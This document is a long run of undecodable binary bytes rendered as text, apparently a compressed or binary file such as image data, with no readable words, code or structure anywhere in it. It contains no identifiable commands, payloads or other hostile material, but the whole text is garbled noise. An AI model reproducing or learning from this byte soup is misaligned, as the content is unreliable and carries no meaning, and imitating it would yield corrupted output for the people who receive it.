hT!� 0*�W�W������m���7@�S��>&����&���9�o�.鏓<�����5��d$=�ȿ�� ��g]�j�Wl���"����:�r�젝SA|�G����$-����'k�#Ϛ��2\W��|O�'�ԒIP�	Zg#irUg��i��|��'���%~}�����1Q�թ��hm��s[����X��`���Y����｛����ddd��������o_�Ϟ`$ɑ����M`ñW��5�j �{�}�l�������/��?���$�����
Ǚ�tp7�1���UJ"����@����|��h@�7�P�i�Փ��s5^}r�+�cB�%��������jr2������
.�'���j"I2�_���*ɹ�AMjv�+�9j>R]�M�J1�7�7��x���7�L����v%�����c���駞}��zrd�������/�oӶ�����Ǥ?&�/��2K��d@���J�x:���J#���2<��&��9�o� QY��n����] y} ef+9X?&>�^-���E��*���ؖ��)�4yj��/��^�G����p5�P�N4��Y4{����h��S�%��l5�~�6�O!o������������L&� ##��Ig�<z/�����J��߸�����㯻�u�~1��C�&+��}!ُI�K/��n��p���y0p9e��'�GD�}� ���ބ��0hrER �\�H�|R�@�׆V�}Dr�t�@J��X�M�GV��i�2���2��W� yjE��H�D��kM�Zb!�� ~��L�	�I��۟�L[ݯ�'��������?�z�{�IFFF���%�ص��hW�?��e��q��ˤ?��7IH�_|�o��^�'��@}`�X��������\8Fꪌ
�������K�$����l�d�7Q�t$���)V��%G��T��m�6:����_�"���[�r��[kCӯlK�ԩO��s��CMB��%�r����ɗI�����������6������/ѡ�9DFFFF���N����]��N�Ѯ!GF����?&�!��|H�Ê~X�饗���_�V���/^���[�2R�b ��G���=+N}�G<ޗ�$Vn�$G�ka�e�h?	R�D�G.�m5e�����S����lM��-�&�G3;��--�$���U�>��I�F�O_�}�ۯ'u�M�l�dI��1R��gI��e�&������k�Os��ᵀ_>��������}�[���l"`��#�Mm�������1\�I� ��ϷI�d��ŗ^L[��N�f����i��<��յة�a�eJ20D�V� J,�I��Q� M�TL
�c�>(K��i�j���㈥��t�x��l������y�	�XU�����*��)�k}�u_��8�j��z��v�~g���G����OK������������ }��m��Ȉ�M�����}��\&.��I���4������{�_|�Ez���I�߼��K�1��VB$�%�p�΀אdC�=ǥ�Y���^x~�>��rXE" ��4�W����UKD4{�����h��G�&]��IP+K�ΐ�%*R��D���b{�	q�ku������bձմ��o����2�W�����oG��v����_�r�#�����n����hGQx��៽�H�q�?�������Ŀym����}ak��_�%L�	T"i������i��v�䋕�
k�v�<�ɮ�j�e�1 ��UG�Z&�)���#�V�'s9�����$�)�C,���[Z���������B�4^5�"	��dY�G�$�v4t����JX��k�o�_���N��C��B�����$���Q��%{X��#GF;�n����O��O�_u4������w��~H�_x��3����ͫ�`�?$��	��ޗ��DIUpJ��U��ie�L�?��_�Io�J��ʨ�R	,������~��U��>�ژ���S��F�UM{�}u<�Z;��R�j"$ ���}zju����'CǺ����ֆ������V�{~�2222�{�&v92��t�ĉ��^:���M��RL�����j��w+�M��}��0�+�+�
 D�
Bk��D��&�U�#WFzW��U�^Y�D���q������hI���j��k�Ile��}��ϵ>Uu����J�Կ�djra2��{��Y�L����K�e�3-�R��++֤��������N��������O���Ȩ���������_��}�m[�.�������ۖ������&��|�����<��I�_�+��I�ag@x��G*��o�E���G	k���@cm��'�H��b���
cq��(�N�P���@�"E�0-��#���2=���ې�>�=���l�D۾3�����ݴdf�C�ٴ��xc�/���'��@�Na�x;��K����������w��t�o�IFFFFS����%�mI�GF[N����=��޽{��w��_����O���_x�^x��f�?<�/�h��++���@����j�W�]1�r����
�-@��M�
@��~Q��&���i|U�ڔ�T7��=I��#O*m��	p����Cԛdimh�Z'P��`߉��6:�K��uh��MvYF&�|�%Ʉ��k��u�����%9�d�c����jeJ]����i���?��_}������� :�;�ݻ~�Cw�KFۊ�G,���~���_8���z9���_�t1��/��?$�M�߽�/<�/n�T��vi@��@��Z[A���&T�}mV�I E�jTMV�Ol_�a�R�����ǣ\��ou�����I�&��)�Pǖ����䪖�)+ٵߵc��f�xi���[?։���7��'�R�3�Wl�����>G���ד����@���� ۊV]����K�w����Mb�s-ŭ���?�yz��盭���p����H��uઠ�{��V �~��A}Ʉ�H������\a��r�%� J�vr�.Cڊ���j[65ު Ss,.a{�5��������e9�8ڧFZ9-ѭ�-���{�@1���J�S�)���N�X<n���h�_���w����}����C?s���6��}�YZZZ"��K�=w����{br]�����5�y��~ŝ97���K���ϟ������	�&��^���=� �P0��@2p�i˩���j�b��n��ի�O�-��5-q���Z�Ë:�AY"�m�o���c�ET���G#Gm3�oJ��Cl���=��%������D�\�^ԉ�zd�I�664�>w��[��)}BLN���Z�G�'��C��F>�N�]����������}����f`���dd���裏�u�]G���t��a����6!�m�n��zg�)t�؉�sϞ=��׾�H�!�o��$�a���;׮��	���P&�M��t���V�꠱o+dsl���~��(2D@�[�Bդ��MR@w,GS#-�a����&��ڊ�LVj��P*W��|�j�n)��tQ=A�_�I-�%�6~=�
!U�l�iI��ŐdS�H�}�vm-ӒВ���2�N��p~�����I�?�I ���ӧO������x����d�[�����v�;Μ9�Lr<��c����m��F���%�-`ni���h���}��{M��f)$��>����s��5����w�O��W��wwm�`�+hu�
$�maR�0`���վZ[�Q�$�%x�'�HN�KbQ�X��{Oߓb����Cu��n�bZ�J���(/�=<��>:���_�r�
��+���8��������СC�$��}{��h#衇�#G�*& �D@��{�(�M!�!�����wR�>�1IA�GydK��:C������EcF��cǎ�ɻS#-�W����=�!��\��7�?<ܯ���<��F4��t�,mUcU n�)"G|�����l�@����}Im�V��m����CI\�v@m��%��^��W�>]<N�Q���u�\I|�S�����I&\�J�*l��\������_�k����?w}3	`d�t�=��K� ��!َ���k���5
�{��{.%���{-�Ba��?L�����o������[m7�������L�������Ftb�u������/������?L���]i��)L0`R[��A��XJ���3ڈ�� ��-����Uj�`]�����tZ+ [Uybq�o-�� �����I1Vbɴ�6�F�H���,IS�uO�cPeeezrШ\�|���D�<��_���Ǌ^������b�o������w��w�=�w͚��.:q��6:y��n� R�-�kr�9IF[N���Fk������=���[O�O��~L��v�p�H�/]��>�?��C W�� �����a�%P���'��r�����K�^�i�KI.('<�
�Z��]ۈ���J�ڽ�e�� ����ln�:L'߀o��WK�����:�I.��M]-�q���j���,���B�������d�O��:M��;�N��7� #�Yҭ��J��{/�6
��x�����ӓ?���4"�-��������,�yd������ܳ���O?M���z�<E�gF�>�l�j��a��J{_hG1�k+x��j�w�|�=���)@�=��k�+n�E]prC�g'��[N 7��`���py#B��Fn4��~H�:����U��/�����l���'1��iv�q��Ul3H�P2$�ؙ>��}o_Mn���ﭐ���m��m�]x�N������n{���	���?����?	QV�����O��'��h���m�۝��a��.����#��?=1��>��DÐ��Liyyy���/�����f�?$�a�?�k���c!�_���l�'��$W%2�
\i``
�#�*�@^9���W��.�*[�u�>��лb��6�U�m�L��zb!W��q�HW���Re+-�����G�!���;�N�W|K�'mS��;�6��v"_*c�o��O�������	����?I�zϻ��h� ��[)< <`�ҽdo
�Zkd6Z#���9�W����ť�꾰�������v������+!�W�d�#@K���u0�R$
YJ ҶS � �DU���Vϕ�����4�އY�$�/�<���5%������K���/�(�[��X6��q�7N�s����V~�g+t5�(儶���f>T�Vӳ7Q6�7�7�'���-���F��P��� #�����ك�v������["�!{S���P��:v���K�/��ci���9z6$��k�.�?O�.]n���S��E�����tS�I�Q���*)��ue�^ �A8G�ە��>�3p[-Я�WA�Ix��n�T��j�n-�f_I䃲��D�����v��2�[�L�|��~��n[Ue�c�����%�����ʴe��oi/}��/�����h=t�5���� "�� ?~�v3}�{�;y����NF�B�A4Fk��}���+/?|՞W�/^�H/�Э�O���k��n��Z�jp����E��=@Z��I�_p*�����r��J.1ο(M�dk��۴���R����ǆ��e(xe�[L�֖x����o�_p��̪�Be\��s~f+�S�����WA���������!���C��$�Ѻh��]B၀a7�.�3����-O������˷]r���8l����}�y��}�����f��|��)?��s$	 # ��.��O^�����=<xɉ_qj�!DPtB4o.HZ"�����>�.?�?5xtK^�S�ȋ\a�d//�e$Պ�3�Tw��x����.�B���QJZH�AT��<�*�`�R�K61��}��e��ȏ�])��<#��c��⋶|E���v?�)ߙ0�#�gd���i�_��Y���6���>y���Moo�]dd���[�%��!�x����:e�`rd�!t���%�G�ɻc�/]n��?׬������x�`�Ò"�0a�9YF#���z�KdLV�Urի1L����VVAR5�W������+([���m���*�Z]i�i���grIQ��r�m��<W��i�׷�x,�(���9��id�����8g�O���1���x@x&@x6���j(<�/<Ш��'O�m��FF���� ����"��t����W�<r��ʱ�P�����}��~���>�L \��=读������^d�9Y�U�3^�
�$[(�]Mi�8`��<��qb^����A]��tn�-�0��� ���w�$�,#����U ն���C" 
���<�uY�2k<�$�~��b|�.u#;��~����D������W�A|��Wiӓj^���b����n��ϙ�o��?������o���j)�
k�)<`�?(���d4sZ$���{���[.]�|r�����K/7�����!u�����:p�9Э�$5���  �F<�8/��Pi`(n�<�=����4+~RT�sDpe�ګ��Γ(��	�t����M�/)u�c���z��*�p(�*@)J�O�f���ey�>�>�vO������\�W��}ɸb���>���}�m���
r������?�g��ˁ����V������������߼����RӇ�G}�v+���������d�hL�$�������0f4�������~űp?�K/���l�	�_z�Y���C�?D�
��-h��T�]9�z gu[b����NV\ԵX��<�v�`��U�Źi��A/l�� ���MS�G�1>M�l�>��\�eH��C��]=�i<�[��5�ɪ<�߃�+��x��8�e��?d�_�k�o���E�Uy*��7�_�����;l�h�V��$@�{�����F2ُߍщ�u�.2�	�"���ȑ#K�n�k._�x�^8�B�P���?u�_�Xk �+�V8�!�B������-��Ar>���5���p��r����ِU #ӗ(��� ��z�LhO-AIv#���K}�	���ƀ�y����x����� ,�	���S�/�Y��R-����j�tM���;��X����������=��������C���]wݎ���~��0Z��?8��׽�V{K��i@t2�I�?v4zد�����7O����'��/҅���n�_�!�#���x�����+`�H�'���lK�狕(��+V�j���Vئ? ,��b���%PM���w͸4pW�N������%��8e1�*��|��V]�����MS�%�VI��<&*(����W�@/u�B�~�^m��ηR����_�����d�o����
x��]OFFk�������-!ў����	�!{U�ɑњ�o���udD�����aϟ{�� ���.^b�mkfC�V,~
p��=�#����V�D0JDS��]$Der ��t��1�� ����LiGՋJ�� k�f���v�r�Sɋ�r�q)�W�d5�#)�&=��\�oo��u*W�/�A�/��Xm�z�������������F�0	�`d��E���0 '�c��L���(�,&l`&:��ɵ�A2Z92Z������ht�ҥ�����?�7Y�?�._i��ˀ,�kj���1��p�����D���"|�R�@� �w�����D�XCN�'�V���
l�l���ִE䇀Nq�ؖY���dr�v�[o��ŀ�f��b39�S�I�Y��L:@f�b�AYv����2x�i+�^D��d�o�o�o����2�?�?�������~22B�J�#�2��$�I����\���#�U�����7>>1ܱ�`�_|���������\!�"�+/�?|- Ѡ{K��%��	N��EI 0E�jR0���\(�㭂㪍������*r�~���s��E��4��
��쁲S�%|��q禮��)m�/��m��c�Xm����qM|�Q���h�����G�H�?g� Fh��$���trr����VE�����Ņp��/L����^����|�?�~C� �!W�2��ݷ��M�N��G]��%��J�S�J�/�֦��ءù�NR��Kp��[M�?�Ok�w+���W;�� �pе���hq�olWK�
�N��l��DuY�c���vَ�7����������v����C�$@�-��H��J�#�$�Φ��������}�$v�'FnDLF�����?Z������^��_|�y���˗���H5b`��\u����V�g+F0��+���G�&�歭jL���xԩ�FLD��M�g>%��*�]�֒�i?�W����Lc��t	�I�Xa�G��OV�S�X�'9rk�����Ǡ^=�(�d��S�G����8g�?�v����7ҽ��)22����$���t��ဃiDFSi��.�'��×/^���=��s��¶�K�.��/�Z�w��𻍟�I��Y�%����@�翓�������3�k�z�F�?�������4{�(��Lp(H	�%6�}5�f5��2�qN p[����P�SJ��0��Ÿp�q��B����'�����}y���qȆ۔~D8�#XDa���@&�g�����"��ι<����{?��C���������&d�������y���[dd��Y��yM�g)�.�������gLFS�& �����×G��x��8l�?�ܹf�?���\Y���	��8��_����������n�}�ՒɊ���jk�[+{�q��b����T�� ��t�XH#hG��<�}E�������l1!H�+�J`3ޓ��D_xJ��UKm���\�uN�Il8�����Er�y[yō
^.s{\�\��Cb�9A�o�M�m���jFFۙ���������g����H���ddh3��H6	��i<�{dr�9LF�d =�W��_�e��G.^����d���d����+�X0�����*\��񕦎e�)�)�ȥ�%�mer]s�=� p&��e=E�B?��a$ �m�ǈ�];��N> �!��,�\̉Gb���� 6�i�In�dA�� ���a�ؗ.�fB�+�0@�)'90T
�zƤ&/�d�^ w�g'�V�����"�	�x�SD0r;i���xb[x�\l#[(�=3����������?���' ��>IF���"��d� ;�Bg�I�[ȨJ��T��?��o����._��/������Kt����Wc"��Vj�_��Hx�a{�8��u� 3�w�L$ ��Հ	y�{-q[lފ�VLe!�K}����h��	�E0O���B����曏�6<����

+6J2���UѾ��M�m�4!x��ey�s�}˱��_iK�J_Uƙj�^������G^�țh���w��i�Vlj�o�o�O����������C�z�;�h��V&�H�L�]A'��&P%GF������4'���.�4I�χ���%{ �芠��,��*�Z"�BH�P�x�	�@�0��dP.��j@1�l
(��# ��$) ++�AZ^P�6�x������Zi�J�dȗ�h����e�):K^Մ'��r�Ad$t��t-I�l)ǿ�7Qf�3�<4Jz@d����Hf������e����w���۷������СCd�{h^��H6	�+�M��Ȉ�s�9>*'�k����/^��<�߯��WA��@�����]T�T����aR"pUj�D =�.^�I�F���
_9p��S]<V�H���D�!K|]~\$�q�t�}A<1�c�>f�k+��sJ���)��*0�q����>0������sz{R&5�dm������?�m���������ЗN���OF;��-��d� ��N�$ '{ С7:>	h'.LV�ý�^�^�w%l{l��Y�&v�p8��)�f��d*��L�B��䚈�̱}F�m�u����!`w�=�Ӏ�N��;�� �<�DT�	��*�<S��d&���Jz;8�9� šݨYN:�P�h#��)�LL�l��)��L2P�؏x^!��{�MI�����\=i��vh`�?�nP��d���Sj �u���Ÿ�ng�`�@�u�������������?�DT�	�����s���7���>y��v6mD�?��؞	�+���s���@Go��7�$�M������\����-�V>�����7"r�;��a��@�8o�� @awWaX��p�h�8�������b[.&�@|!�g`�#��t
 u�l]�NN 
�y^i/�E�%�Г ��n�Q�}'t��S�?���w�V� %(I��	�	>V�Xme�zSn'�׎Oa����!p?a��/|�;�q�\��#E�
# �"��|0�l�Sߙ��������,��3���g��߹�����v&mD��-��O<�$ܳ ��t�&292�����q�G'�\�L/^���?<�?S�1��#.�P�ʐ�g��˶bPu�y�]�S|hI<9�r���d2A� ��E�}����Y�zp��ұ�lLwRd�r��5��,����I���`]W�{i�@��V��{^���+��VR�x@�� �{!���l[��&�3>e����.����Bбf_����������ó ���/��΢�J�����{H���(ς�v�]A'��`; ��©���ĥ)���W�]Y��V#�l�6{W7�wZ����#��RE%��+6E0mK .�b�9 �Q\n!��9D��y'$���l]Y�I�W���tG[���7�G^��[Q �%0��e�N9@�XR ̈́�D�d�`�����"�-�<���������x_R��X�;�j���M	�	9D="`m�S����x2�V>Y�>�e:�|<s������A������D��������3�����t�#��C��
	qH�m'��*���s�v9��	�7��t����ѐ�_h�w�'�j,AJ�Q�e��1G� 0��7�>��f�)��� |v�2(���U��O@��S�&���`POX�b�Db}F�g�W k�����v#�<��y)�	�1���-�����R?J'�W��'�8 �s�G �u�&ٻ�	���l�d;G@N`�<u$�7�rZ�Lw�ɯ��v�3��g��L�������Y@�(f�O��������>�i��G�&��O���G�I �5�Q��oص ���+++'B�߬�_��l��A�! �G�U����E �B�A`�+-N�̴rF	gR�!x��[[�]K�a�$xH��@ש�$��D����@ �h�~|)Wk�< ( J2}r�$�Wled�!�) Vq��I�T.˝(�'a?ʼ�u4f���Rb��8�p�pi|%���$o�7�6@0M��<h7��{�[ ��\צ+#|�ܶ���Q��_��i���^n���d�n��ִ��$�0Z��͓ �v!]�����XY�t�r��k�=��\�#~DD��Z
ڒZ^�͇3XK�x�s,�jTZ���o���+;�����%�^����Ky�D��V 'ddzy�1\�\=t'�(�Yb����:H���R7y�b?"I�'�<�?�6�tHcU�,�OM8>�6�?Z;�>�fr�§��R�S {�N ~�I����d�o������_�+e3��������л��N2�^��?�=�ht���g8�e��?����N�+�I�ß�jA�D�/ V�
��d�'֊ ����p��_x�4Po_��Ԗ6]Ef��sP� �����#����cnJ��N�`�|�=: ,;�\B�,G�2�@����?�P��W�r0�l��{�1OI�>;�[�X��FU�x�&[R�Zf�o�o�o�[�d�������C���?w=m���?�M��N�I�]u�^�����d���J���J��7�Y<٪��_��jA[���*�?�ߞ�mEQ�i�;�[���l}#��]�ձ���4A����uqP��w��A:1 ö�:��`�} 2}�?B;Rn�Q�����<��b�砾�r���HE�ze�^�K�&���Yt�d�w�Ji�;�o�U��v#a���/�6����=�8ƶpܤ�r���-�SC����������g������o�����?NF�O������@'�.���.�׿���G���T����H^-��T^����8��"�`�����Y8\� ��$f�Y]�Gڀ<�@x��Qɨ"�ԋ�J�u������  �*O��Z��/Wn<��Y� 4��I��A�TWԈ�,r�x_| /�u�Hȱ� �x"S��D�������(d�X�X�������������?	z���hsc����t�C������|�<%�H��ht��t�v9���׽[���T�6��`[�F�t��[�3s�^1c@K��,�T[����I � *�z�dE!��eQ^)3_^�C��X�^�� G�s��CN��Pe�R�R74e�y�g�@T�I<�;*j
�|UO��#���d���e�0���y�X��Aȡ�3R�Bq��������������?`� sJ��G�I �5���u�>���h�ӏ.��a?�4a�	����?rE 
T��N����[)ȉ)���[ΐ��Q=x��XjڊL�^k⭤¸�������h+ !@�|��� �yԑ�G� Cc�j�k��g}�C�
�EB!�&�	�Q�W�B�*�u����]�:�n��������r\�㿴	[]}��H9�������	ld�o�?O��3?sh2	p?�ݷ����=��d� Fk��&צ��9������Е�C��+�����5�~��sp��\S�uA4G�T>���(���X�N_��H�F=�0�	m%�:`���8	�˨#ʟI���]�Q��W�̫C�2�}���Z9s�FSgݸ*�C��}:�E;$]����9����8��^u��� �ȋ��y�-�.B5�} �# �2Aqy�fQ
FueЉeql����S�hW&�g�1)�v&������������n����Y ����&������g��&���&G;�B�?I����q�F4
Ah4���pe���=��p�g�R{^ �t�2��W�<D
�*	g�(�e󅬌 H�G�Q����}�A$�l��%(�2��H��Wڌ�`<���e!����O��;�T�zk}�<q�PVFȡ��x��+1l��ڦbEe�j���4��=�V�+�~C21���r��v�=��)�������=��������?��d�u���$�	`�J:3�{���t�v �� �A��W����1�6�og���1����ep��;'f�}�k� �`���!W����K�
i�!���+xS��g�9(�=~�\���p�C�厘m��h�@p�"о	&r�L��KoV�e�8��(#�`6��B�c?�s��K���pD�8�2��+6m�=��$$�+z���./I���/6a� L_&7���6"�>~츣�Ԁ&�4��C0o�o�o�o�o�����������MF[G��n���%�8q�6�l'��*iL�N�9��#' �e��$N�c���F���MZ� x�R��A%�I^���r8���x��6�VnJP�		:9���⒣�<���c��kB�o���	�@��3��m*Akx�C("WH@u��te��!&3ڔ"�MJ����`)��	��� 4�稴I����c1��+F����S�x϶P˱��G��X2�1�O��8���>a�/����2������(�|���>�1����$m����j?+�����$��*i<�{�v 9�a��W������&����)������.�]>���+��2�E���7��%,�m!��[8�o��O	0j�?���F`/V����7
�ȩ������*��(S����:�b ������؈������Zx�w�0<�"��t/�Ɣ7�ӱ�T+�hSϑ#�[��Wl��B�Q�%ǔ�E5��y�:n�y���2�'��	���x����$����G��}��G���� $��s�iַ��_H�e��&;�L�/���d��03:9���N;�� z�+_y|�-�h��v`a��Q
t�D *��1��ePv�@M���v�q-2��M�� r*��³ &1{�jQ�p9P��gr�x�)PI㓎���#��ĀPg:(-�I�f�5���㯬�tԎu5 �� �6W�M=^Kd��x��r����'B�"Px�ʩ|�����F����������}���:t����l`��&fF'&צ�h���B�|�k�LB�]�0�; d ���|�Y�ML( �F޲-�A ��hzh:���҆x5��|h��2 ��� � VЦ%%HI� �z0P�$�^Q��(eȒ��q��ȶ��`������	>v�
V�u*�#ƛ���4�%�]�x�}�N��H������������D����4� ��'��#��o�I���͓kσ�������z<I��$�Ka�H�r�O���$�@(1 %���|hmՀ��n��m�5`��C��	Y���\��&*Y���X� ���w�@:��
@����C瞍�҆��Rw���ЧM	�j��¸K28�V|���k�l�Xg���O�9Y�rG�<�'TZ������������,�߿�M�m�I�ӧO7� ;�l`&�p��o����$(<�h�4�kW��{�3��ABJ�+�ź>��:���m%�]`k8:b����;iR���'���I�'����9�ۑ8��2�s����s���ރ�B����z�T�T�J���<|�ɚ��N�t��6=$��A&m�"`��d�$SaY^'�S�D�]��6/ 4��y����T �]#�fe�+��;R��}ћ�������d�o�����ٳ��[�K�;GF[G�|0�F�jP�|�n��f�v9l��w�ٓ��x3��� ��S��3M��ha���ˠ��2N���Žo>G: ��Y�X�*������SB>R�(�ɉ��z5g��6c����٤��:``�exኍ/ArT(P�>Ll�@$q@�`� �4P����i��-��Y*��֧�� ʖ�i+�3��sY� �([�h�B��Jǈ��\�+V�~�)�ǃ��p��%�P4�7�������������v�������t+m-m�I�{I�w˓�?Nǎ#�uӘv������W]}|��<���;��A�t1�)�0�"��R@@c�,Ha �nqL��e�%�%a��f���Ā +@Es�<O��w)���d��`E����D��� ���n�
�_*�DY(thbHB�V#���%���pWK�)m��@*���ԅ�O�ڸ����� u�c�Ӄ�TԑO�{l'������1�o��������og��ڿ��5Kp����$���߾�����8q��fF����w?NۘmSڳg���p*$���EZ\��/v� m�ɖ`��{�Zّƣ�>i��ly@� �։�-bX5k��/�C�jm��:~Vs�vXFH��2JYPvf��GOxo,�o�Mѭ���;7=�������F��tS�@��V�gml;@������ǶH���C�W���N��*v6�7�7�7�7�ߍ���;~�2�Z��g���[o������%�JG'׷��M&Gې�}�+WVYXXX
I����n����B�Zp� �L�:�#�=�U@���bpFD��WM�D��t�X�E���W��� :��3�\�j��Nӫ&λ���������ڐ����2�`�
�/�.�0�	M%acl�cK�Q��I �>�W�KO46�Ŗc'��ҹ���'�����������w����wҝ6	��4O� ������+0Od���Ӷ}(ර`iB�����h�<�q!����?��z
>.�ÀN��C����۠�G�ɂ�#�P	v<���(�WW�L��8vh+ϛ��ʌ$WMb���PyE>��d�����\r����-.3�"1A�%�
VR�-׻l#�ull�2i<@]��n)e�����6�+�e(�1�~;/Ay*V��w9>�l�=*��OzƱW��@+N������������n���G?F���g�hki^n��_w�u��͚��Cm3ڳ�����XX�_\�C�q�?l�	AU#��2��6�vA�+^f9ڢ�TwF�:����2Jy���}� Oyv���	4E��lV;6M)�&�l�����Fŏ�<���8y�� �(�[{ݖe�9��ۚYˬ�+�,��·��h6Y_��V�xھrNq��%ۙ��������������G�"�����	����mO�������|;m#r��hϞ=�M.�'C¿����IO� }A;�g�E��Q0�8���a��2�z�=_���a�����Pؠ��M|�Z-�2��z ����f{�E� B�O�]��F%�n Lnf�b�:w�d�1�j e�#�s:��Xg��q*�Dy\Ѩ"���5%58������4�7�7�'.��?��߻w/}��/����hki�'v��@��o�>�朤mB���S����ˏL��Ņ������&�$��XY�.��(�i���9���{�C#�cY�W<0����ق�@& ��uu=���T�=�v�H�K8�i�3@O�mKs[�P��)�[��H�G���[���I�cRkkIPΩ�%8,uR@�S�y �7��#���5_�����Dy��������?2�����k�s޿-'�
vHd���i'�fM�-�;�)�A祥%���7����)ceҶz��mBOLV��!�g[�' �ox}������a]�٦�F��60t%Oz<֮Q ��Q*�əeĭ��hT�KԿ�� ]�&��i}���h[�M-��Q�������
�����#�K��T��u�u�H����X���<���#ꍢ����������?q�]����f'��}{i;QxZ}��=$vaUwV��o%m�$�v{���	|�}���^�3��e�懞y�3�\sM�x��mzŞW||ů[h����߾�ϩ@A���r�X
&,�Q�� ��.��~/�Q�Ƶ�W+/@KsH�>�U֎i�����W���ѱ"$�t� 	=��!�$1u�-���DCضԳ7n�̬�B>RI�"�@[�%+@Օ�<�����oqڂ�����+��6���-d�ߧ[<���D��E{�=��U2���ˡ����[M<��Ct�ȑ�;$�!i�馛RR�i#&���$I�5��9u�T�L��+ct���FvK�wm��8�s�����T|�_����������l�e��H[����a^�eP-�yǫ05��f�[���e��A<(
y���bU:�-��] �>�H"�U��4p�tȥhU@��`�rUB5}�7�� tQ�����rm|�1��)��F>"d�>��k���G�.j>%��>������u,���������������ќ����w����6���neIt��]�|�r $������+�&�j47_w�u��\�0��?�8����~���CC:p�f2���4R�J��	(�tǫ��� �C~�L�g'�O�P��/ P���˥21�&@�i�vBP�5�%u]�D��Y�
L��6�LD�yY.q�Ғ�b<�-��c�Q���xP�,�O�$�L�y	�y>V��x`+�.�,�Kv�vqL'&.�<�PF.���\�ɖ �=�HVg��)�'��R/N���Tw �q������_q���t
h�:����������=����?����o}��i�P_R�lу6��v{��,_���H�y�&�����㳠0��q#u0�\:8>x���6�9��� �t�RH��!�5O�_`��y@����@M�|u��1xM`�Šϻ�|*? Hǀ��e��#qԡ O����'���#�8B��8YѾ�%l��T3��gI.�#���,��ңh�ɞA�:A3�:��A)�kU� ,2XL`������Ptv��n�F��4���ʕ��O�u�� b��<�q�cg��wD ��c>�?�� ����2��0�7�'���?���������I�C���~��������GF���
���_���$�Q�[ڷ������1���+��"�����y�ߍ T]�)y\!i�C�_�7�ugۡ�� 	!Pf|��D0 ����10�8�I62С�d� `�V�>D%`kQd�{�<���z��( $�϶@�c1!�qE$�$��\^f��;M:�*y�|��J�*�mm�qC���,ۉ%0���	+E y��IJ�)���u>�d������'�i����>A�l�o�o�?����������& ���'i�i���!���;x��y޼N����jd� F}��׽nyr���WQ8�C���_]|da�м�oq1�����p�n����AM��'PA��a<1Хxٖ�� N�A�}�r��.�Nr�F�o1+��S�BW"�����dv	d��`Dy�Hk7����(���m�+^��k+|�-��b�BV�ȃ ��12�����U ��I�bs�
�{>�2bK��
�o��:����q����~�MW㈭`���������������O�ϧ�ƿy#�+��p�I�xܾnޟ0�g��Bb����=�����Հ��&�zx�꿬=�/�Z����k���8L8�h�f��̴`�s��e	8��x�|0(z/A�hcȧV
�+ 0����Qi;���)� ����#�SE�K̕���!�OD OrR�m�&��J)���*�b�T ���������|D�_ u������������������W�������>�Y:t��#<xp����ɀ���9oI�VO��;$��N�!�0�ӓ���h��ќ�du����N����>����$��`�� ��?E��ǽ���A�hĕ�@�TW+ ��X !�W��X��>���U � 
�o*���w˯X"����L�

e0�n5>��s�P�����9V�ià:�j�UA��O�	}L�6�MX��䝅C�(e/ƞ:�я]��Y��'6����?�H��d�Ϛ7�?�����������?�|��y�&��7�0�B"}�u�m�o����5�kM�m���n�-�m�e�4�L <2�k��/t[��3 \{�?C[���` ��I����R"�s~2I ��H2i+.�K�$@S*�3�<T��Y�e��*z򕕮�F�S|���� m8N:k��_���ȏ��ezhr"8Ku��tS@8q��`$���r�s�-p<0[:⠱�X�R�A���b��������������>������o $��\sm&�I��x�	��ڕ�P�3$�a�?<�p��	v�߿���ՐMUh�np4G4I�^�+���p��d`q���W�[TQ�X� ?E��`�d��@N�Q��&��b5`%f�PcIA�"xr�pd3��u��w��I��E�%�����m�ӈ�ƀRA'ǅ����[��0h�q��qa��Ml���`��Ҧ؋��m���D,[��l������?����3���#� ��[�B�{�~ڻo/��$2��o%��3$�q2�o}k:�
	rX��=��c��V>�p�[���&�*tz�np4'4Y�?:��
�í��o4�" �*����J (@���UPP�����U"%0���-]� ����$�	؈J �*m o�j����g�����L�_W.���_��aV�jJ2��b舁zu���e�{;�9i+*�7)��d��F-�JSƘWR��W�	�T�� n)h@Q"���v�}�$��I7�c�o�/����n����o&�Bb�y�����9&��S&�!�I�>/���<�1��m�H�3�>s���<8�8�OV�v��xq!?�/L����GR�m�EE��$g�Y�a�O ;	@RA�/˺��"�qy�-��	|�q�UVS��Y�?��	�4�PX�غ*�U�6�_�Y)q��±֨XH�A��<(^Y�Hp_rw�xP�= V��Ĳ21A�E�7ҏ4����,����?�1�7�'���������N:�{[���+�«��fKa��ԩS���0R(̀�\��|&lDs@�����&�w���F��]0j.�i��=r �<Q�m���\�@� �i����'�R8�O����l�X�,���ce�b�-��l��;8�e>��\� ��Q�:�
��L����f�P��l���K��������^�$�a�p*�!b�g2d��9�'�|0�S?$;Q�ǫK�\ ��v2R�� {ć-[�Ӄ� ���,)I6%&;��ؠ,S?�?����������O�/���?z7m5}�;�!���0	�������v	Ia"!L(��.
�U��7��S4�� �y�k�N>�6�f��/,��'��I ��Hc$H��r-�V���"���=�؄��a��>��dJ�D����q���6����(@1qҹ����� OQ?�W���81Y}�\�#P�`�/�o���#p +R^ �e�ׁP�c� ����}��e����p�/Mv��`���T%�D�H���	ݲ���EЗ�Y��zݸ-Ɨ��X����+2�
������Y����`��Z���wgk'�6#Q�mnG��f�i�&�$���o>2�V-�ӖO ����C�l���}�_;��@C�`�Ia�1��l�`��d˟�H)�����#G�
�nl#�ѿ+���/ۓ��c���v��E|[_��!�قx a\��Ų�/n�t ��c���8ڜ��3O]�����}ӎ��\�����q��ihe����IIN��4#��`R&'�~,ϰ�#���s=π��m��0�K�����hO��������������w����3��m�-�O<�ĦlW�md� F[L�&�{[z/��-�����?'B����y��B� I�+�@�2�H�����L>�@����7!c�O�0HQ
l^n��ԣ7�/Ա`V�Q�P�39|�YF�WR���J�)?����=c����h����'d� ���>,��2&ې&J���<v�V��D;h62��<�7��2�k�5�7�7���������Ӡ���_Z�G�}�t��!�j
��]w��<p3��@a�EH���F�=�H�]�k�	�"r�u4���?$h^�׽�/��oa��@=�H��
0a�Y �m��T�;+�"5P��-��4���Y��çj�yݔ��Z��� G��]>�)�v�~ŕ�X@�#���8�tR��㒷U�Ie����*��G�w���d����o�)\��혔�� �����E��������?���eg������/=�E�`?���w�}[�
��B6	`�E�p\7��ghh�n�k�ǨI�����Q{�q翸��{����(\�=M���qO<�G�5���������f�tдP�U��;U����uR'�FY_aL�
